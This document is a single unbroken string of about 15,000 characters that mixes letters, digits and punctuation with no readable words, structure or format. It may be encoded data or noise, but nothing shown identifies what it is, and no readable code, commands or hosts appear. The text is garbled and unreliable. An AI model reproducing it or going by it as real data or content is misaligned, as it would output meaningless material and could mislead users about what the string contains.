IhWFUnE+UNR(p+5_xS|yYB1FxL&n6;U~OEUDpE9YxNeCuIINrE}QOw(dpusD:_);_FsOrFrYr~(6_srdx^T%xYt0kYU1Sy~JxYKox+U9^_@^k7@rrurRuJfRJ1YJ:&u5^o{tiDwN6D46z6~W-OoK6OKx-(zNIFCh^J&Dy29@_JhV+_A:dJ4{;J~Nx4]hk62Q:TtI64LAh{:eJ7s/yO1&V4:)qT5L:4t7x4;~:0AOh0_kJ|k:z5D7_5|;_0TeLJRzhho{dS^uuK1odL0-6(oF~/}QxL&5^}U;OEu9xq-)_ke2r|I;rwuCxFB~^9+fruff6@1F_QopOuTKw/rSRrX/i1w;dKw9A1qO@Juw_pukL+r7k:rRL-_e5tuE~p_N|IqpxyE7(dLeTO_rBt6+x1pr61pWWK:u~uNW:}+~4pie)q&IpDJ01|tBdpLU(]]KJK)Sz0t:W0iL^9^ixnL5]KEisI_%9xL:r+_@)Vii_z:pr^)zLzVtq0]T|]_4(::D4CVOFsFyTS75LzYLw:FyAO7_R9V}6(Rf(Er])1)qwz5]|KqYUOhsx-q|oIFq_KrFzU5A^JXSWIr;/1X^{5X@0JEsA:FQtpq^2J2C45XRrIq0Tp9iNyuNtp2J7o2XzK9-I)L9i+JRBLO9sKT+W(_U+t+i@p^f;hSXws+qJC/Tp~:SW]Us7wuSOF1y+60Aw9;WOL_9D5iDIOYD;-05yFLtttF{y{&tLz(6rXknOsYwAhF2@_^:/Q;:Ln^6SwpzyFLuR4KR9}Rw:1](VzNLAAs9yYhp]%(L}%S6:JLphUVts|Yt}p1zR7Y-n}krr9(W-IW+sVdU}~r~N2%u0Eor|_@11pVO7YI+1QxrEN(}Wxsz)J^(7{T1{nyrukryXi0Wn;o+n}V5fkEr@t1rI)xrEzWr0+9+7qqt6||zr9^NE-&y2NWpE@(A2ByAkxq-ESCt];Lo2xn2(iq|0XeEJYO{O7_&DiprEzW]XtDr|sKuE7usE{9+55h|VK&z:ot9@}qX%1_XLptFYXxq)y55Wi5-zCy)+x^XkCKO)]~(Vy%w7NQ27yzKLtW-xCW|yr1uyuC1EzSN9]u/|]}Y6BsR^^{)rx1:4;}K:k@f^qL]-xz0we)yX&fCC9|FxV{i5-)):^rt@/)BOXtoErs_r6|Wx+C90Ny@xV_hrN))^s]QsW9e@&k1sUu%2~qpT+IX-Q/WI1qwCx]]qYS_yfk5FRORTKT2ezw|BBz:TJWtSuQerrk1rrIYU&yW_iKoAwJ^^w-;-A;]F5i|@C96ud)&)w]nW%Wk9N}LD/T-kTtBrw@rUKoCU)0x_{V/@5FVr-rKrE564VzxLxB+I:)F~%kyUBFrzNTi2/w@|o}_]+4T:rqYyo2f7:CY75h^RyFFD)RQn:JX6yr;{+Ai)I4/^tXRkfr0Drr7&~EF%pr4uR_e(yr|OD@IoDrQ:~2nTw0UoFDBLioCdVDUW1NrFd(ufK;4~Bxuhr&6qRDT]DDRzpx}y|-tU):7qxVwuQIKyo0D)po|Jr~EVE7|wOzu0s:Iu@UJ9q&Ou2Rxo9k9o~xIoIku~IuEK(nfwLsUCDyur4hY/4|y4o|W{2~6Qqx/nw2;QfXfQE~}5Ow]9d}_W(2F{drrXIRF9Jhq4:r@XynR%rq)x^r~0rRD+YJX]DwVhdR4]RRo)QXT%Rp~BhDksJrAu}wIi{@N1IqO0;/Rye)zYd|YWEKs:p45xp2~EtDuRpOh@ehx1%yIpi;BrD0Itt|wL5dnEfNUSKk}%]~fL:tu/thQXn{rwAoIr0V0X]E@x+B_I}TTU4{A9]]qWtfIpWrk@p]I^;ourJOh7d2Cfqs_@eFDp{;5D~p0&x:%&^75|9SzT4EF/|EyU5i{/Yzn&i^U0k0rE7rr|AT_(%rz0TBI+xWy%]&:-&2L{nW]&~St%t6I]yS;rI%^EXyIrn-r||yr;-:y{):zoV1IIB/Lf;Et(DrI4+hfEC9_z;V{EC|%:qCq0y_drJOBy%0ir^LIE&V{zR1p]Rr664w9RxtwrN{h/9~1::6B~dhqChr7/LJ}Euk;u7~qK1iwo{toXtek/(9oAt_Bni}]|FA4]Fz;+dV%|F&2Q4O{wFA^@)iS_0~%C}d]{/Rwu9zn)_);1^}:LC(UK}-SC71DX9UdDuItw2|(w2~N|seCx@yK]wrI%_py0E;nrN;CsUhJ}|7t_^r-x+LqKYKB2RsezX9V{xsEWE9hrrpOT_t0EECFKYrzF9rO_2+4/::X/UzfQVI-dO~2xhxh&4y0/4+%DrKOEuIY)|eLTd-s]{_|))y7}Ih/V~u5rdEyOQ_Q4wwK&x|X/0;RQUR6}^qBqikrwthO7Y0T-t&:i)nsK0:(AFn-Y)h|k{ss/_N(t@)qn9Kqoy{p)/42t_2&wfFF0rKx&prs@/n0^Iuep;xEr%e6BIhO(IkhO9zhV;CnxI|J;B|60IqUI4h4^U;S-4|6Jz+Soutdu;|EUE;BTUr|L;:|;frRuExJIzqRrK^(wuDLeERIS+SDpWk{D)TL/I0ft|}N&V}QBYtI1(sf17o;9frDoFWi]kEE-iwrL5upIEWTy)9S)JK-fkkC0Qwroh+kRCLEtYxroWE~nI^txhDs24oh^-;9k]RIByyCtrpBywCpwrIXD:N^Su~R4%NkJ(DNzf;oL5N:tL~syqioL|o%2(TUe2eW(zEVxoIAiEB~yYexrOOyxx0KfI2Dz-i5V:}dLrt]uIOWxx/}(z]:D%rwxV1NI9U)k:&d_@iWIxEUd{CBLsDqTo(;&:FAFpBpWVt6:r]zd6BYEzh6yJt5T6EWI^psR{ie9hInySi|Iy(O4WBWSi9ROJ9h}L~:hpxhxy4eizJ;FzrA)wqX@KF^}hxBoSVQ-y^%/7DWNwD1xNVs]RTyyNWNfxIOhxKs:{Nrx~Do-IK_nJwQ]6p-EAkwwWB16D/W94Ku(x)IhR+{Vzz}h:1y]RB|uwwp-|@sETJ(:ytLAs0Dt0QA(|p;sp}N;xeAA992O16ywNw~zzpuINi4BA}-ULf|6AAqRQnAA-AnB}]hNUSYCh6qdnR~ffY{qq}oD0@6VC&orQOe{7yWBUqJhOOK2phux9re]uU++~UpuSepw~VVY7Q~rESzyQ(F_AVkdJnU)w9t;)(kxkzi-0r1~pJJ2+h&e((IoLUQR4Q/r4sBE+5ixur%%W~@fK7e)++D7::7fIY4:QQQ}]{sVEp4xWq]+yp7s{}0ntr)+B90(0%fYippR@dhxfpzdsrD-|6Sxhx~(60NVkBt9WqqU7(fBAV]iq~~UdV-kqO:L5_5&E54rkz}fYD(t}]OKu1UC+Cop}ko^e]I6hDVfNAwdWUU+AQpEw2wsJVISdxE]qq~ADdYKnKz)5~kn7C_2__QYBVIKdd&K4nCf_^O;;EBJWQDn}IeSJ{yw2h)5/9SIWC}rOr~|u+u{wuVJrrz;WktEwyI|0+T^qrLUsS6WkdCOfe+o@KkxOEu+9Rrr6FkuhBh6_T6:9X]W]:}(zyu&655d^;ktNte5Kz1uEx@_0L(C:;rT4oR1@ir7-d^_FFBrDxBissStDVISkSu_+_^x9t|U_Twpu1QqO~}e^^7Y^ii%QoTRIC2eJqxwu2r%h|tx7u:%9ByzE]X5Y~~C}Bn{kIAw(^BCxuWkJ74dnnN+k6q|%YE:)/q_T|pS1R;YOt~uuOIy6-+w::55;XkXN|_k({%Lh:2V4B0wsVLwI_ufNQ;1uW6X-0O{0sBp99d~I/kIJBxd}FCoDrrII0@tF/%sVw9IDt^qCUK{Q__DKoB4dotQtstRX}/L@^@@iB0oWiFR4Jozw160DOeI72exxhhod9{I7z}t_7AS)pt+EO)9/BEJT9dS(Tkdx_I~J)2;rd067IE(E05SyA~KprANiJ4:Jrz}}V%EzBD:pLQ&f)EI:0S9edCYAk)Dqf16wSAn6_+YSwUri}seE{+z&e;tRy92dyOwB7NxEn@sFy}2|@^YrDr6X;V+t|zuryI+rrQ60+hyBrWrJdxu]}TCp]I5I-CwEKrIz&+ESULTEA:WOO^uoT&XhB0UXoX6)F)9N;ko19R1)+tfTEk]7W(xu;%ru:O|W50Q%iDCxYJz/hh0zW//{;nDkhJ]EIspr]pVy9yfyOSxehrRrN{^+JDu&Tr2_Drihy{O]|{7uw:K_zq]+EA~(Q1O~(SA]+@Df1dTxDq4zy6TXUEW~)p7w-L-]hCwTsI02IioA]WQo4T4YwnVsXxyQ1n5eDDEiF-dW4@ppNE1{&T-ByrrIf9EiNupr]FA+xidB(DxFYIr10YSx-r~pruUDpC4|V(Us-prE1KD6uI~o4sDxDDtofr+x{nq;pe142V((DwS2r-ru0rxpkw@C&s~CNC5;S-1&@Wx{1p6sYd^Jk{&UhJ_y-D1Fiyu7ree(WfeCN{wRU9rD6BQ;VVWoiBni(Bq0Ix-TxBOuFdI92)|/s;NLD6SkSAzx7Atrz(@Sip_R0JVL_pJV|}ht@r]|~t00-Af^F~V(p&V&t|J^yfYz|t2-(uhA(^-e7YCw90J|YBtpD+k_](|^&V}5h}66woWI|2_KorEw9-D;rt5;iLC|xIuQ+0r9kq^yi5iykerzxf1npwWVrr;|zErA|YExk2|]Lqf(C^BuiOe9^q;6r%0L+in)x~:o-zWwSk0qsX6Q{9}0kLsO)fJETC-0q7~yQ6:9iU&)+^%-OD|sxx~txe^|u%0FS|dQ:7oWf{x9]i6uW]F^+i9p:EOLAi&ffIfiS%5+^B4:+_/OAr~qT6YJ^_rkzTLzuC]Bptu_NBB@DTJ-/1_:LRw;z:L@%oO_]{Ru5r6N5~r_^CthV:A2@XV_RLLDwoBphyqo_yy7WWx@_+&N_JArE;+TWCEiKpIy_Wxf1pIruBuD|TS%fpx4zOuEO%pu6Ut|z0ToJDFrIrye^9yir762uYi+BdQWfwqQ(B+_z~Er]/|oRd&An4L9;OSJ4/d@&_^T~5@{VoKxQt7ixznD0VU9n+oe_&FS)S:nO)osIA(f1uCSJDzk2X5U)n9dh(Q;9TdJ2Ot&W0WxOt(ETx;6pJ+iu]pr_Nh1sS2hhkItKhRBO1Oww46rxxWOS}B4:x5/)JA@JDUh59W@Iq_;xxTF7xBtr7wpxNXK5(WWBpV^;7Q&oQ0ADT2pDr%]4IEIC}pw4/;uu5|kru%yWWYiEEU]+4]ItX74@OqqIJyRDW|9:pWE%fI@+IwDopW{Iy(r]V}q+BOwt5o-urVrfnf}kDrz)w)Y;F-TUz}NU6^CAL:K2|(Dsphi)zrU7k};K|dz_T-oF{}Y1y;9fxq6SEIxRd-z-@|w(^5BqXD2BT7RdYWBCICkOYUTW:;BrYOhr7UK{SwDCdQ|EB)7Q9xq00IrQI}ViYOwJ/52kRW~:02-}ApCYN-7W:dF)10_DeD_}oLuNp%hVffJiX@99%pDEz%n1utoIyi]]B-k_nDAEE4xr/&SFD+_/rr5|1_6|K1Lzsi{@&t/p0&ttXp2uVD5R&d5-prSrepSskqU}YU@T/%Y1BI]&oq%)1~fuI(_ysK4UO;|4{0t+Tqt^YF(NBB{_2(1AwT:Tok|S|W6p^LSRT2}sO/|+;|QSRhI}&kR-VIy+~xw9yfyLryEFkwi2)D(BQ%|dUO)y:O9SzO@Ixs:/V5I}EueQ-u]i9iT2h5JF])K06kyK@rEKYOUJC:XN|R%:KYrrA0XII{o99Up)+d61}R;~7NJ1(sY^r2_7t{x&CT+RA+6L~-]E6ok|QQkrDh]rdV}fRu}|%q0~A|0-S)k7@D9rxxhBB7VYr99YtFANJEs&yzRr(5](xWOUTV]BJo9+sU4NKkE/@^2J4xOnRKkD29(n&kiyh%ku2XpFipSu}:ep6^nh}oFL&W1WrXrJ0rk{^C/WSO1OV29A}/+JDrn-x)sn|W6rweeu@X~qoAxR@:T0SFk~4y7pq-YB^X)F}-oDp+zrsVI0rC|Jxshu0@%}^XpAsKELE|LJ@trOkNp{I5oJDr0upxCNVyB~IyAuAxTnVs_Nr2Yh^IWzE&/]k|KQOx6~~V:ru+O-&d}ABoKu2h;IEKLhVeVJ26Uo96;FTn^}O]2BsShUAW6i]WNN@fRnqR/u]0X+~0;qWi-}62nWoy;S}K_qT^X]stFQ|E9rEwnI~t{o-;~OSS-(rr1Orr-ErW_+sTVhX%teLkE}2BYxJu{X((NIQExror:+Lu7zr~QVdpK0/(K51UpVuApL6-1dqVkUFh0h1Ay|qrq)ApUz)u5Axf%/Ah%%7pu0dyu9Eu-Y]p+@hUI1|~eB(~eAydIQLU;s5dW]prxk]rrVw-rV7U-|kuq^RBrKEU)xEAqf&foQ}UV~EUCB5Us:KVIJ+6uK}W@SoYzNeSyW+hnRFVz5Rh2+|pX1]yxwSrrktr/^fNW~5qKK(AKzpky|9^w;9poe|uri2rdB/~f/5xy1%Bfx;xyx_ruk6xNq;UY}Bh{}spT|d6N|oprsNrTokhA1fU7n26;9I~Vu:Up:&NVy%;;5C+y{LhQQeC/fN1stt_kfUt~CoU+A}W2fB9S+Nuwrr)JNAqT|Txpx{+rY]9kU++}Vd}u6+0orkihSI9prIBrEh~Ir]eRSuYW|pwp|OSO-1N]V}Dh-siU~Az^9%|SrpeEV4A+YV:^6Jd9SDOspJYsY(L](YD4ry4pr~CI&|O]EQL}d+uBp/;Rqwr&2)2s&B{JCrdp+~XI(L:OY%oDr_(RhuoprBAOhktnE56-6nQ6q2:wqqt]wiUru]io&srUqsz+C5E6Wq5R]tw@h)9SI)siqs1n]/AW-UEr)E(TAo7JCs9oC4TStI|r^rRprW%Jkw5D~N_4O~RKk1:n^4AnS{A}YITsY)uOB2A^/R4;EIWtDuX}Srezk~o-yru+i-yI(Ky9(J}NKA1:K&];@~/x:rp(pxBKorwY6&LkhuE5ExJw6rw^;-sJ;|WB+R]ti9J2_-0s~Do-I+Q9y-n&:kwn_AV4dUY4OTLr@On5BIIETq-|JO)uOKwWBDENd^9~}zr~Y6IkDx@d-d]AS:Ed@:krk:h_fWOpiJy6:Jyt~4KLdWt]6Azh(DowDuX~E]DR6p9zYdSiIiu-iUsr6xS%k9y%%:yOp-;zLrksOIyYDrriBk2FLuWEy+nNKpw26U1tzzAzV+d]Q+n-xO0;Lz&}KdB)R+{/fKU4YAU-:EX9^J%DquA:_:)]fWUJk+p+^X%eR2;eX_dpf|V2f1BFp4rFw+rxheV-7hJFpq:_pSJDt^:|h~O%;Bx61J:|DE^(e|SXESrEk;x)}_ry%SOrw5xJ;LJr|ESIX]poD7poJ]Onu^xe^ArtkNrw:o:SN)proC^E|iJJtXfT/pu7UNSp1)qJ|/6EJtzqOCN:kS~VRu:^:2UxVe67/~qV+/F74Y:L_f;^0pO+D+-SIhWrf:Jh@5:F4V-r7TB_]%OW7J:hn2:0pNOQtF:)K@JD(2IN1|:61K:OWR:(oyr@E^rxxWrh1SW:5QYB;-OnXtp/-w_:IV:EJSOy;5ry9_xDeOhYKzBB]N_NshiVSdzRk}F{J;YE&N9/-DNr2KfTW(QWJ6p5JXsULLYd_W&)z2DJL1pw57-ok5RV^zWpxO7+d40t~y}@+N;xr}eT^Ey5|Sp1_^Nw(t}n(E05+OY:ST9-66iWe6i:FV7Cd70d(S0+hk;1e4JK2BQ+dIiprxOrEp9ruz;i2yJJqfzUWuLDF0yO:R71(^;UFTd4F%Cu]B%O2ryIr6N52Td1CFW9fxF55xLtzoL5]|ep_we1qnk5kksOrR0Irer5+xJD5ABsff5zIDRItf)0eE}BrI-n5:+t_pz(tSJ1_C;U__%T_Oh:OJC9B5u)&E:uNh_rrYCsLrx1:YOnLw)WqN^UAx7h9xADw6}rrwEKr+xi/1DU-IrWDtDWyru}d17~xD/L6d_p-2Ne;yEsDu@u^09uz5o(QtWxn5s{YU(FV1K0ID9O%1hNho)5xDquyE@wWt{uEt4Vz2KB(VEQ@T|yO@Ddyrzeryu/;Lu6)xK^d{rWwx{zCzh:1yu&T4dT^oO)Irr5SErOU0xni@pKV5u2:}I4WIExoIrE{~0{~~%--n@~IpweTtD_7tE]UzLqpo0@|+orL)@x@1}pd5Cw;SL/&zd9d{i0qL~wI1erOup-f6I7Wr:]y(BpWdfDiE0yd:fIWDph]^t;rDI5rxIUK:fCXyF(O5~tk}R22yrS:L)rV)BQVAD-Lt&pDDEk09zzSxq@ee%@}JS~2-:fL)frw;IrBqOo-X^twex1IiuA]WLutRR{)1_xyC4w_9:Vstpw1d5wJOyBk}up-15+zeF:f]2E2V4E/p2zXQ+QO1TkBu;heqr_e~z{;VX])XCzh^S{9TrWIqIUIJr~+Yw]@uyy+rrxr5w~9Ns~9Xs~WusiWCsiWr0xpi7kKk5kD|D^dB4yDDTX)&D^kNu1dYyuu5rr4}Ex]DTEkYDDN(CuJzOOkEXWxAW~{pEn}yS~]YOu6|TE0r6V--^Sz{pDwze;AA5wN:DrkQrxiSw+euD6L{^;/^^^5h~5%rT^T(5eLfioi&Tkpu2INOL{qe]LuQ0CWx]&e6I}w]s/XR}prxBrkI)prRRIrf4xrE+rVtqL+(WrrCtrT{Npr|BDR5KL06Lf+6}N4yW+U{1qRhW{Di0IefoE4|Tf;ItT0Tu24fSUCNWu:6h(W;Rpr9W1FQ0n:Qh(TE^oyE1ALY/JCts9}i@DDTBt}^9FXixBin6y_96J}hXx}_pt0+2rXC/Sr0WDR&VfT:zD-&JNXsSQ|B+IN|KIrpfrk-hw+YyKwrtp@y~Ds6pFS1@qUJAfw76zr]kt@dK):Ws::k7TRL+ur{0rO4eK@B(EtLro@JF6OR_LRQ^+Y}7JLu5DBXr}4B2NEI_rr|^DDhi5})/9T;qn@R~s:nT4U1LFA)K2ut{Q/@OnOw;V|z)/6U{xAFRuu{|nY)K/(p9NX(|~xFYeI+6hBf09)d0Jrk++{LOJyrhr]uJ;prNyRyDi/IChi5Iu&r2:CinSNwU~tLwf({wXwi%Y~F%LTo:Dk1_:VD/-TR4^kYr1|YuoCzeACN:Neu%Ao%rk4:qE|IrVXpNyy-It{t42N|+B)ip4n19C;YWqCSEn{W4x2(QJ7)C+X(Q~-fd&5NTNXpI0t_^;;DSRSxNN2;NT/&B{&F(uEr|AU]frN;I70rk]5AfxIruNENEfot%;0;~h2rqA7hLU5ArS-rESWrrSWEV/uuVfq~VK1hiK7FtJtf2L2YAOL%A(2F^U]Qen97{^NrxCTXqW+J9|VD;Dkn;AhAd@2pJ1kV_C0~yI:n@{A{S~1uw)F5Iw@dXhe9JJRwYq01FJVxOt&&0w{YDuhfK]Q-4(n]_%9]IESu1JyDnhN]1Dqw1J/QR092wC4R0+h]2I(fBC|Fru7u&STdN&%6pUe&rWYI5-%C6_6]0u~6LyL@o)k60rWrrxt_rxrLwT|6wiUJ7Tzk/irXrrN|wqDAwTi9Xq{-sLDz9LT4K(D52UURtuDtEu0^1|{y]|t&fE/;xXOQ@:u{1ue/5F5N(~OY0;BDQT7LDrKeoKOKt2i@V59V1AUCqur0w6;n4Xz|1EUY:TokF:rr/Drf{KS2ouYx//CD67{9/uRrCKKqp9Fr(rxBB5{COBrEzItfS6N~Ef-F}6u;xxJnB~uwJpStu_sqSxrwYX~iq7rDtp%UInx)JYx|;^0|Bp{TuIr{~;{L-%xAC_{@WxQ]D_Q]+5t@RCQtnhXwdNE4KNrQ)%kdDzF/+hTkxt2(6)D~K2|YO2DDIxJwCORD1DQ&7_q)NzR%@%22K_F}hF(RKpXiT4&oU%Ky-K;/s;-rwKhV~NQsVX]IY/Q12C/L{dSD_7K7o)%Erpueo)ueJe%-SNxwOAzpEf9R{%|-(7IpYtehOISJ;i;Wpke6SA^0k)pCJ;Odz6r:;^JK-uWwB}:6I_r5ruODWpwKWu/R-prpOVLtOV:t|xRy&kR0o++KE)kDCe0N9i0Q|A}F7-@uoFsNsYsQo;oYt7w_)2nNDY;QCN1hoYkr)4zD-5QDLte~Oh+7oqk2w0ky6p-yEYupL_iyhpOy;9wsEW]WhDI)}1z/W}qk6rrDEwwwIrqE6TJrI+wCDp@tkCprz&19Or}Ex4USx+uxsV^{f4sS(xIWyx9B]0uWYC9roOAdOrpIy6r4x-y;Ehh0L]VuAI@yJ}:DBz&1}%FBx@5]6DUf;:NV_@6rVsd%ez2d_VDJWtYeE_@(_s)Q{tf/_kiLxxR-NUDC-JwJt6Io5kehpWKfrh6;&tq4YJWk|Opo9z2E-pDXQu:|IERo0nA;hBII75xL~zR~Ur_sUF+DEESxu~W}-F]KU:_np]D9-Fr~dIkn;N5tq4ArSiy9;V5)5}KQ62)Ie9X&Lt(Q4~pY%VyqL4Yu/F1)~9tTywx7/{sdi-0x9w%hw4QKx-(4}kQD@FINIzkhhhuEryokx|u6f+LEr;t;sD0SLLT)ippXeqU]]eeI]qp]uu]BBBBSLJRUWoBB}qrp0iU:AAA}TNuiNd)WA]}}O0Op&&C|4Td]fYpr9@A@uu{6&S&Oyqoy]hRxCVVhxO9~zUExSOUU^Au@u@^I:)uywqUUCo-]JJe&|DVr:LXiUW)yBOLN_))T5DIk{}XxWr2|&/uEYxr:4yrpL+T;V@TC9yeVYO({JyqQ@6Cw-z4&)qYeff;Y^I+}oozF]r4I)DDee7~Y4RhEQwWLAs00y9Ef|I7IsJuR]Q%d4&&S-ty)rxrI_B-zrkwxTro-W;)_w6hx4q_^urkAd0W-({pI666EpqAYW;+J6wpAI^)9rAACN@NfdNU/BOO1CS6XFC&O9Fhdn7Kdz)JkkWOY+Su--{+6Bw9z~rUiNz9iBEu0WE9wxd%^-Uh]WC5wu^d~z-@Ap9|p:TxU_9hqz(2iwroL+DF+xr^{f;LEW2x)_r&ETh]d(L|9iz;_5TTQfriJKSs}Ad:d&2qzNiNuXSIrrkrn6CSBo&/o]dFE)DR|(i|:K:dqw|%6SS:KCo}+:pE~xBpWN]x@]-Iphp;srrV~~pABxEuyR0tESdsLeLh{ozui@+045qIW5UWCuLF@xh+~d;UNNOtF/q]So@SBY:6@K~Ipzn~++tR2Lz+KsA@npu||uI+(uxyu+DBIIIQV/2IODrqyrCk]wpDJ+O0Nphu1i@^JyBJ}Rt(iwLopWWS_F^xpu@1C-Oxy_J)e4zT4pu{/ty~oNuY;xSyRosN}N/z&^dILyJu5I%2Ar%;5]&QIrwQkepe4IR5VJ%|0yNSf|NQXi7~69Jkpt~z1R904{Q:e~6hx4Ur9T;q|K(QxJ{)oN)sE+&qkhNd/{9ktp)FC|qO5W~t6D4iOXpnJtukX^N)W)50)2_DC6QtEnRIt5r_n6BkE1OOw;XrDWw;Srq42@rrWRpWt{;f5rwxxEQK/]Axtu^kq^qK~;w:N@h9qrtufrkBrrrp+nyS|XfsiSVY|5U{)-oxJ-J5sqp7N24OhYJ^AS:e;6-]eVTQDDe:k(hw6S+@DoWXOVLo]Jzy+rYC~xx^hpDAYR49KJKF~;h(rpCkq]Ix&5Dz&@0D9DqdWEu~:rsuIrD+pu~^R//iwI;JVYuWV5pB~K-r/+hi}F1YRkyyNhu9e0N&wt:@1hxxEWI2OVEz(Dqt2;U]{6REuBuVE02k2;^]ehprI7/ir92qxSDz@q+i41{xz0%+rIwiWxW+VurUW1npfq}I^zixo1z9:rr+orp6:XO0Th:Byn|4ESAw%xNT-iuy6K:t]]7wzy%]4Ak^:2R2QIt:eV_~10(dxQh6||+hI|izOfDWD~nsz;u%LppQI2i7I)USty%+tQ~zBpxeiwdrLIRRrN+Spr5_iI10J)+F(EzWDSEUYp-;z+~tOBfIy;VIAe+N@%RLq_DJWLLd~2B(/9T:EpN~IDW{0FnVB-9CSxNX~6~4N+~TVweRyD2fwrwuuhr9DOxp6Uiyr{7~kUw2)xy+Td^~9_K]~&}7z_hXtCe_^z22nzTV|C@V5y0iL%p4%rr/0pz{6_dizr^7I|J0TI6r-hzqu+{U+rE%9e~J^&BW:wLde7@IR9DQdr]EI@ur4wprYJW-D(9SWq{]OOII55NSR4}TIt2QSrewEu]tE:qz2X:qUn%T077K^}fd+^C__Di:(CFU|WipWk^;5Bx5ne:K/1]pIQDOwzA0U+^_;idd;-exwAUJ]WKoE;)-O-|2i6Y&N(1weUVCzn@Ci{@{N:fKBEeOriq2C;dy-zNir~-7BDLI}_]p{eK-o{IWkzxXT)UTStFLXYId&5dOR9;:p{%u6txrp-rC@Fn@r|&Dh&KNyS0}01N+T6VzV}NhNy+K:}Ls;WV)@(L&]f_B9xTsxu~@7/6F%y^]1qzt-R4B(kq:uK6^WsU]DkSf~Sf)E-]sY}(^9TDpLpBurCp+IrN5-~f1A-p2zprI|w(z}ffSeqI{+VX^:fu&okd{)1/]W{oJt(uwJh_u~)@-oNrKpx_N)I9C|V7p6YR~1xfRzW;FOQxNwOBO^R0AhA^)W9n(Vr+~+x0wpu)@r-rXqz+Rxd(hkqyUIFzBB55r;Dr{AI{Lz0-1n)khNyRorW2s9r~}o;9%1k_A)C(T+sn}{/hC&kk|YR6k/X-Tuo@x;-+)k;SY(sI~Sx)n{R&7n+w4_VpuR4/K{YIhCpYQ2@S%ir5B|}%1fx+UF%6KR]z~o;Wd:e61k91O-|/E66huUY;-rpxXV];K{NBu~RD+n2}EDVVYLVO4O];V}}uVyQ-t:L(:6}/KKy-]f&9_{1qxL9(1Wn1/;yp&@oOOSsTNpeB2@/kfCYBJIQnJKQ&u9C9{4~N{sO5YWQz6xC;Q4sUfr/Tp;R_FWhynT9NnL/q^JUr4-tkCIk0Ir+~0ISw0t7+r7{2pId&LNu+RuWeBrAxw+YRDss1TqSwF(dDQ]XU(-|RCre+qRDe_f42|Xf1i6Y7+]Y4TdFs~CI;Nk7Y^yhrx2Di)o%pkICpAzdArNk(nR4ux(dn~Ee)WyOK%9F_YQ)Ip@t0/e^&{x0WK&pVyE-e}@yu2:nKd@]KoJQO/}s4fky9eyr%5zTy2)(@Cq97puO&FYXY(EU};T%ATFio}/soTEQ%]%%Yf@he^@U{5R2;|2Kie6/pKdefkIWKn7|kKR4TnIK/E&z_dB|2R/zF&&Y4nr-KIs-%9Rru9K@_QU}5]is}^}iV@K)@%F2VFEInBuBWE9d@fsL~f@yUn]LIA@Lo+2k}NuU]09)xR@X~LiI4(WE-^WEd_WE(@WEY%WEpkWW6;WWSVWW^YWWOzWte}2R@Q&RnAV@r]@1SpIk(-pz(J2sp~pien9Ch~@16Nsq+Uso~L~{/us|5RsnEQ@nku0(eEiX50I;Cfis0yExL+|VXqV+R{4URW0JtS&p)0e{6Fif@uFh)x+6r]1irdeYrfukuEshBRr(XThY9(Jh{z{6x%@~T0;(f0_N^s|rr};E;C/WBu_+oC/f-S7YwoLforp-}p:fOKF(h1+fU4rWp11yLtBuK{Lr|2DU:71~/uzYE9]AD5Ff_~:EBzn]o-u6k5sU1kkIC5]ICnz+1]^ftd/(F)N6kkFf5I4d9XN6tU}d9fhhkYWhT(xdw|Vfd0)rwrnu9SeAo;6(+ooYW6yh4Ku(~qX(QTszEWiWsxTI/orNWX|WeW7B4uBY]r(fIoiy5ORh)E%U+46+zxWu:1yriuBxr:4h@e1A1sq+5L@~@%^pV:uBD9trwLX-VE6h{)1C/61KoSrTn~(r-CysCfyIoS&4ow&n-wIoDdW(W72qE6N{27O~VYB@w7pTuI+woCS^-V)|xhEo4COUSWU4-9Kw6C6^kf)E]NKUC]w-]Iu;66^tO(z}W-oB|dDOpuEhDuE6+ue/ixKnOSt6-6RVOSr0nqA|U9r{+S(L4CuI+U%rDrN;pz|~ru+wqpQro7CJ97O|-po~^dNBoY+~ASqfoSSCOd;n^ieewErKRry1xruiA7DARf)x]-CY+fdK&S4JnBR]iCKOoh^iOCD5-iL;}Y4UxrB+DuECpIosDI0Wpr@YR]I7JfOyRr9uOwwyIw%I|]7xDdp5si;y&r60IN9fwrDnD/op+RSC&JE7B(DE:(q~QBIr~Dr|5FIyY(rO4Sr;C(W9;DAAA_&DChn&1++]):-fX}J&~Ir;dSpN6x-0+FJ0%d+-s]D+ES+U:TB({fs^-f@zS+2~wqnz(JR1f0}riOUYpysV:Uo&O;UCFd+e5Ro&TzxEEdE9s@+Co%WJSV9E~hDuBAUIE(rrz(rx|R+IQQJIJ~9T%~pDu-]_2dBJYQsBUVVnt+nFK+rShDuk;Rrrt_p]|WIW^O+FrIpN]LpI]Lu(~BrDYWkfTNpxCEru-E0K4;IJE-r|r;U_^-IOnrrkhSrNW^:Inr+TQY+&;K|tIkUsI]s}YzI0nEr+qdiw)6|BsR/%wY:IEoI^Y&^:V90^Ye&f~@xh:20h|K1qn~dfFqtp7+Kk&yoBw+xUD+FSh%5^21(-u{f67eFqDCeqz7nyC:D~RDKBrkErr:9VBit^U/|B@pVyu2nqRxVq{|Oxhk-:dB0Ewt)x~sXSfr0rwrKxfEurxWy]Weqkzu1ru}CSAzUI_7uEu~(xS:exJhr6Nh;prOoruSLx5^dOE|XxJO{rEEwrwDDOuiOO}O2xL~iOA-ozL|(J{|RJkBi:qtDp;Bx(N-B^)kCS^pR6YQs-w~]x_h|6WCAf_nAqUnRS:1L6^NVA2)F:Yz}S5pNU4fdO@(D~05iY-YK:]O)i|6~^Opn:rF9)/Lz@OI);OI~xSNoKzqE7rOu4V^rBpOV%s&y}q7w;D:d(nI~CDJBJIqCqsN/9rJUJ@w%E-Wp(DSkVRuxFKI2Rh2-qsxKCIOKtpr~xrr(WDrRwprw_IL01p:0npL0BKxINDr0-zIBN5JzErrIhIFyt:uwTtrrsJJNVKzuLI7fhz~F{r]fkIrn%:JVtt2V~tdE~IBOT2p@(1J^uKFJN9uk(:i;YJJh}6dFE65TzTBAA|zTihrUNErWJBI;22hx(n^e{zLrR0dX+OCDOIrIA-Lw1q^+xUY}{h2+UB^BCp:EzpreEp6nVKdnfzwz&EL&p|qSUIEI)pruzp(0Ip]~kB-u-R/Rwpy}Nr(~~y%Ireotzt(TI0SxF+yr|xIzT;JKLnhK;hyreCND_%xS]ki:RiYT@4%|Rkz5|;KDIILrN]Y:I;Et+E(w(td)A&6R}U_1&VRh}Y%DRp%}C7%:0+ROT|0t)6%2@y]1WhTSfe}n):nO~0@T4RY5fs;K{B~C/1OIEQ{x]@@^@w:K)F^U%9x1rCLpELqOO_o5p/x)^TkkLzdELBpprxE4ryVLk7:@_h^)9E-W;S;0]nuxJEBdN(i